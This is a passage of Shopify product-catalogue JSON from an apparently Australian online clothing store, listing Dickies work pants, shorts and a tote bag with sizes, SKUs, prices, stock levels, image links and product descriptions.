28","public_title":"28","options":["28"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40119866163334,"title":"26","option1":"26","option2":null,"option3":null,"sku":"9343136077654","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Navy - 26","public_title":"26","options":["26"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42123319672966,"title":"40","option1":"40","option2":null,"option3":null,"sku":"9343136074998","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Navy - 40","public_title":"40","options":["40"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/cb32b1f890ef25babd60385a5b054913df8dbeb4.jpg?v=1742784927","\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Dark-Navy---_DK000874-DNX_4_1_clipped_rev_1_1.jpg?v=1742784927","\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Dark-Navy---_DK000874-DNX_6_1_clipped_rev_1.jpg?v=1742784927","\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Dark-Navy---_DK000874-DNX_2_1_clipped_rev_1.jpg?v=1742784927","\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Dark-Navy---_DK000874-DNX_1_1_clipped_rev_1.jpg?v=1742784927"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/cb32b1f890ef25babd60385a5b054913df8dbeb4.jpg?v=1742784927","options":["Size"],"media":[{"alt":null,"id":9870074708102,"position":1,"preview_image":{"aspect_ratio":1.0,"height":670,"width":670,"src":"\/\/daklinic.com\/cdn\/shop\/products\/cb32b1f890ef25babd60385a5b054913df8dbeb4.jpg?v=1742784927"},"aspect_ratio":1.0,"height":670,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/cb32b1f890ef25babd60385a5b054913df8dbeb4.jpg?v=1742784927","width":670},{"alt":null,"id":9870085685382,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Dark-Navy---_DK000874-DNX_4_1_clipped_rev_1_1.jpg?v=1742784927"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Dark-Navy---_DK000874-DNX_4_1_clipped_rev_1_1.jpg?v=1742784927","width":1000},{"alt":null,"id":9870090502278,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Dark-Navy---_DK000874-DNX_6_1_clipped_rev_1.jpg?v=1742784927"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Dark-Navy---_DK000874-DNX_6_1_clipped_rev_1.jpg?v=1742784927","width":1000},{"alt":null,"id":9870091649158,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Dark-Navy---_DK000874-DNX_2_1_clipped_rev_1.jpg?v=1742784927"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Dark-Navy---_DK000874-DNX_2_1_clipped_rev_1.jpg?v=1742784927","width":1000},{"alt":null,"id":9870170980486,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Dark-Navy---_DK000874-DNX_1_1_clipped_rev_1.jpg?v=1742784927"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Dark-Navy---_DK000874-DNX_1_1_clipped_rev_1.jpg?v=1742784927","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe Original 874® Work Pant is the world's best-selling work pant—a durable utility pant that gets the job done. These performance-proven pants are tradesmen approved due to their sturdy, heavyweight fabric that works hard. The 874's polyester\/cotton blend means these fade-resistant pants are built to last. Whether you're working in the shop or at home, Dickies' wrinkle-resistant fabric and flat-front design keeps you looking good—performance and comfort guaranteed.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eSits comfortably at waist; slightly tapered legs\u003c\/p\u003e\n\u003cp\u003e8.5 oz. Twill, 65% Polyester\/35% Cotton\u003c\/p\u003e\n\u003cp\u003eOur most popular work pant\u003c\/p\u003e\n\u003cp\u003eHook-and-eye closure\u003c\/p\u003e\n\u003cp\u003eBrass zipper\u003c\/p\u003e\n\u003cp\u003eSignature long-tunnel belt loops hold heavy tool belts\u003c\/p\u003e\n\u003cp\u003eWelt back pockets\u003c\/p\u003e\n\u003cp\u003ePermanent crease (not on washed colors)\u003c\/p\u003e\n\u003cp\u003eDark Navy\u003c\/p\u003e\n\u003cp\u003eImported\u003c\/p\u003e"},{"id":7433107538054,"title":"Dickies 874 Original Fit Work Pants Dark Brown","handle":"dickies-874-original-fit-work-pants-dark-brown","description":"\u003cp\u003eThe original relaxed fit work pant is American designed to fit close to the waist with its original 1922 design \u0026amp; style. Wrinkle resistant with built in stain release, this is one of our toughest and most popular work pants. Features distinctive longer tunnel belt loops, welt back pockets and a ratcheting brass zipper with hook and eye closure. Fabric \u0026amp; colours match the DK-1574 Work Shirt. We recommend taking one size up for men.\u003c\/p\u003e\n\u003cp\u003e8.5 OZ 65% POLY 35% COTTON TWILL\u003c\/p\u003e","published_at":"2025-07-18T16:42:23+09:30","created_at":"2025-07-18T16:42:23+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":42313889415302,"title":"30","option1":"30","option2":null,"option3":null,"sku":"6936655072090","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 874 Original Fit Work Pants Dark Brown - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313889448070,"title":"32","option1":"32","option2":null,"option3":null,"sku":"6936655072113","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Dark Brown - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313889480838,"title":"34","option1":"34","option2":null,"option3":null,"sku":"6936655072137","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Dark Brown - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313889513606,"title":"36","option1":"36","option2":null,"option3":null,"sku":"6936655072144","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Dark Brown - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313889546374,"title":"38","option1":"38","option2":null,"option3":null,"sku":"6936655072151","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 874 Original Fit Work Pants Dark Brown - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/Pasted-20250718-163926_clipped_rev_1.jpg?v=1752896439","\/\/daklinic.com\/cdn\/shop\/files\/Pasted-20250718-164040_clipped_rev_1.jpg?v=1752896438"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/Pasted-20250718-163926_clipped_rev_1.jpg?v=1752896439","options":["Size"],"media":[{"alt":null,"id":28204839960710,"position":1,"preview_image":{"aspect_ratio":1.0,"height":723,"width":723,"src":"\/\/daklinic.com\/cdn\/shop\/files\/Pasted-20250718-163926_clipped_rev_1.jpg?v=1752896439"},"aspect_ratio":1.0,"height":723,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/Pasted-20250718-163926_clipped_rev_1.jpg?v=1752896439","width":723},{"alt":null,"id":28204840812678,"position":2,"preview_image":{"aspect_ratio":1.0,"height":721,"width":721,"src":"\/\/daklinic.com\/cdn\/shop\/files\/Pasted-20250718-164040_clipped_rev_1.jpg?v=1752896438"},"aspect_ratio":1.0,"height":721,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/Pasted-20250718-164040_clipped_rev_1.jpg?v=1752896438","width":721}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe original relaxed fit work pant is American designed to fit close to the waist with its original 1922 design \u0026amp; style. Wrinkle resistant with built in stain release, this is one of our toughest and most popular work pants. Features distinctive longer tunnel belt loops, welt back pockets and a ratcheting brass zipper with hook and eye closure. Fabric \u0026amp; colours match the DK-1574 Work Shirt. We recommend taking one size up for men.\u003c\/p\u003e\n\u003cp\u003e8.5 OZ 65% POLY 35% COTTON TWILL\u003c\/p\u003e"},{"id":7470439071878,"title":"Dickies Gardiner Padded Tote Bag Black","handle":"dickies-gardiner-padded-tote-bag-black","description":"\u003cp\u003eThe Dickies Gardiner Tote Bag in black is a lightweight, water-resistant utility tote built for function and style. Made from baffle nylon with military liner quilt stitching, it’s designed to handle daily grinds or weekend escapes. Reinforced wrap-around handles offer reliable carry, while the large main compartment includes a secure metal snap closure to keep your gear in place. An exterior zipped front pocket and 3D side pocket provide quick access to your essentials. Finished with the iconic Dickies woven label, this black Dickies tote is a rugged, all-purpose companion built for everyday use.\u003c\/p\u003e","published_at":"2025-10-05T13:11:53+10:30","created_at":"2025-10-05T13:11:52+10:30","vendor":"Dickies","type":"BACKPACKS","tags":["BACKPACKS","BLACKFRIDAY20","Dickies","FLASHSALE10"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":6999,"compare_at_price_min":6999,"compare_at_price_max":6999,"compare_at_price_varies":false,"variants":[{"id":42480381919366,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"6932682666950","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Gardiner Padded Tote Bag Black","public_title":null,"options":["Default Title"],"price":6299,"weight":350,"compare_at_price":6999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/gardiner1_clipped_rev_1.jpg?v=1759632115"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/gardiner1_clipped_rev_1.jpg?v=1759632115","options":["Title"],"media":[{"alt":null,"id":28496372269190,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1565,"width":1565,"src":"\/\/daklinic.com\/cdn\/shop\/files\/gardiner1_clipped_rev_1.jpg?v=1759632115"},"aspect_ratio":1.0,"height":1565,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/gardiner1_clipped_rev_1.jpg?v=1759632115","width":1565}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe Dickies Gardiner Tote Bag in black is a lightweight, water-resistant utility tote built for function and style. Made from baffle nylon with military liner quilt stitching, it’s designed to handle daily grinds or weekend escapes. Reinforced wrap-around handles offer reliable carry, while the large main compartment includes a secure metal snap closure to keep your gear in place. An exterior zipped front pocket and 3D side pocket provide quick access to your essentials. Finished with the iconic Dickies woven label, this black Dickies tote is a rugged, all-purpose companion built for everyday use.\u003c\/p\u003e"},{"id":7433109667974,"title":"Dickies 874 Work Pants Khaki","handle":"dickies-874-work-pants-khaki","description":"\u003cp\u003eThe original relaxed fit work pant is American designed to fit close to the waist with its original 1922 design \u0026amp; style. Wrinkle resistant with built in stain release, this is one of our toughest and most popular work pants. Features distinctive longer tunnel belt loops, welt back pockets and a ratcheting brass zipper with hook and eye closure. Fabric \u0026amp; colours match the DK-1574 Work Shirt. We recommend taking one size up for men.\u003c\/p\u003e\n\u003cp\u003e8.5 OZ 65% POLY 35% COTTON TWILL\u003c\/p\u003e","published_at":"2025-07-18T16:47:58+09:30","created_at":"2025-07-18T16:47:57+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":42313895870598,"title":"30","option1":"30","option2":null,"option3":null,"sku":"6941813103417","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Work Pants Khaki - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313895903366,"title":"32","option1":"32","option2":null,"option3":null,"sku":"6941813103431","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Work Pants Khaki - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313895936134,"title":"34","option1":"34","option2":null,"option3":null,"sku":"6941813103455","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Work Pants Khaki - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313895968902,"title":"36","option1":"36","option2":null,"option3":null,"sku":"6941813103479","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Work Pants Khaki - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313896001670,"title":"38","option1":"38","option2":null,"option3":null,"sku":"6941813103493","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 874 Work Pants Khaki - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313896034438,"title":"26","option1":"26","option2":null,"option3":null,"sku":"38058","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Work Pants Khaki - 26","public_title":"26","options":["26"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313896067206,"title":"28","option1":"28","option2":null,"option3":null,"sku":"38059","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Work Pants Khaki - 28","public_title":"28","options":["28"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/874_KH_FR_clipped_rev_1.jpg?v=1752896438","\/\/daklinic.com\/cdn\/shop\/files\/874_KH_A1_clipped_rev_1.jpg?v=1752823101"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/874_KH_FR_clipped_rev_1.jpg?v=1752896438","options":["Size"],"media":[{"alt":null,"id":28204850610310,"position":1,"preview_image":{"aspect_ratio":1.0,"height":725,"width":725,"src":"\/\/daklinic.com\/cdn\/shop\/files\/874_KH_FR_clipped_rev_1.jpg?v=1752896438"},"aspect_ratio":1.0,"height":725,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/874_KH_FR_clipped_rev_1.jpg?v=1752896438","width":725},{"alt":null,"id":28204851822726,"position":2,"preview_image":{"aspect_ratio":1.0,"height":726,"width":726,"src":"\/\/daklinic.com\/cdn\/shop\/files\/874_KH_A1_clipped_rev_1.jpg?v=1752823101"},"aspect_ratio":1.0,"height":726,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/874_KH_A1_clipped_rev_1.jpg?v=1752823101","width":726}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe original relaxed fit work pant is American designed to fit close to the waist with its original 1922 design \u0026amp; style. Wrinkle resistant with built in stain release, this is one of our toughest and most popular work pants. Features distinctive longer tunnel belt loops, welt back pockets and a ratcheting brass zipper with hook and eye closure. Fabric \u0026amp; colours match the DK-1574 Work Shirt. We recommend taking one size up for men.\u003c\/p\u003e\n\u003cp\u003e8.5 OZ 65% POLY 35% COTTON TWILL\u003c\/p\u003e"},{"id":4382717083782,"title":"Dickies 131 Slim Straight Work Short Khaki","handle":"dickiesslimstraightworkshortkhaki","description":"\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003eFabric\u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003e8.5 oz 65% POLY 35% COTTON TWILL\u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003e \u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003eFeatures:\u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003eStain release\u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003eMulti-use pocket\u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003eTunnel belt loops\u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003eWrinkle resistant\u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003eClasp waist clip\u003c\/p\u003e","published_at":"2020-09-22T10:26:19+09:30","created_at":"2019-12-21T13:06:59+10:30","vendor":"Dickies","type":"MENS SHORTS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS SHORTS"],"price":7199,"price_min":7199,"price_max":7199,"available":true,"price_varies":false,"compare_at_price":7999,"compare_at_price_min":7999,"compare_at_price_max":7999,"compare_at_price_varies":false,"variants":[{"id":31320802427014,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136489402","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 131 Slim Straight Work Short Khaki - 30","public_title":"30","options":["30"],"price":7199,"weight":600,"compare_at_price":7999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136489402","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31320802459782,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136489419","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 131 Slim Straight Work Short Khaki - 32","public_title":"32","options":["32"],"price":7199,"weight":600,"compare_at_price":7999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136489419","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31320802492550,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136489426","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 131 Slim Straight Work Short Khaki - 34","public_title":"34","options":["34"],"price":7199,"weight":600,"compare_at_price":7999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136489426","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31320802525318,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9343136489433","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 131 Slim Straight Work Short Khaki - 36","public_title":"36","options":["36"],"price":7199,"weight":600,"compare_at_price":7999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136489433","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31320802558086,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136489440","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 131 Slim Straight Work Short Khaki - 38","public_title":"38","options":["38"],"price":7199,"weight":600,"compare_at_price":7999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136489440","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34897098637446,"title":"40","option1":"40","option2":null,"option3":null,"sku":"9343136489457","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 131 Slim Straight Work Short Khaki - 40","public_title":"40","options":["40"],"price":7199,"weight":0,"compare_at_price":7999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136489457","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34897098670214,"title":"28","option1":"28","option2":null,"option3":null,"sku":"9343136489396","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 131 Slim Straight Work Short Khaki - 28","public_title":"28","options":["28"],"price":7199,"weight":0,"compare_at_price":7999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136489396","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/892c2ce189c9e8e69506e875432f3733030c0bb2.jpg?v=1742786609","\/\/daklinic.com\/cdn\/shop\/products\/K3130803_KHA_2_clipped_rev_1.jpg?v=1742786609","\/\/daklinic.com\/cdn\/shop\/products\/K3130803_KHA_3_clipped_rev_1.jpg?v=1742786610"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/892c2ce189c9e8e69506e875432f3733030c0bb2.jpg?v=1742786609","options":["Size"],"media":[{"alt":null,"id":5847059202182,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/products\/892c2ce189c9e8e69506e875432f3733030c0bb2.jpg?v=1742786609"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/892c2ce189c9e8e69506e875432f3733030c0bb2.jpg?v=1742786609","width":1250},{"alt":null,"id":5847061725318,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/products\/K3130803_KHA_2_clipped_rev_1.jpg?v=1742786609"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/K3130803_KHA_2_clipped_rev_1.jpg?v=1742786609","width":1250},{"alt":null,"id":5847063068806,"position":3,"preview_image":{"aspect_ratio":1.0,"height":913,"width":913,"src":"\/\/daklinic.com\/cdn\/shop\/products\/K3130803_KHA_3_clipped_rev_1.jpg?v=1742786610"},"aspect_ratio":1.0,"height":913,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/K3130803_KHA_3_clipped_rev_1.jpg?v=1742786610","width":913}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003eFabric\u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003e8.5 oz 65% POLY 35% COTTON TWILL\u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003e \u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003eFeatures:\u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003eStain release\u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003eMulti-use pocket\u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003eTunnel belt loops\u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003eWrinkle resistant\u003c\/p\u003e\n\u003cp style=\"color: #333333; margin: 0px; font-size: 14px; line-height: 18px; padding: 0px; font-family: Arial, Helvetica, sans-serif;\"\u003eClasp waist clip\u003c\/p\u003e"},{"id":7433102000262,"title":"Dickies 873 Work Pants Navy","handle":"dickies-873-work-pants-navy","description":"\u003cp\u003eThis flat-front pant sits below the waist and has a slim fit through the seat and thigh with a straight leg. Made with a crisp, wrinkle-resistant poly\/cotton twill work cloth, it's woven for durability and longevity and has a stain-release finish to prevent stains from setting in.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband and our signature tunnel belt loops providing enhanced support for belts.\u003c\/p\u003e","published_at":"2025-07-18T16:28:48+09:30","created_at":"2025-07-18T16:28:47+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":42313879355526,"title":"30","option1":"30","option2":null,"option3":null,"sku":"6941997532782","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 873 Work Pants Navy - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313879388294,"title":"32","option1":"32","option2":null,"option3":null,"sku":"6941997532805","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 873 Work Pants Navy - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313879421062,"title":"34","option1":"34","option2":null,"option3":null,"sku":"6941997532829","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 873 Work Pants Navy - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313879453830,"title":"36","option1":"36","option2":null,"option3":null,"sku":"6941997532843","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 873 Work Pants Navy - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313879486598,"title":"38","option1":"38","option2":null,"option3":null,"sku":"6941997532867","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 873 Work Pants Navy - 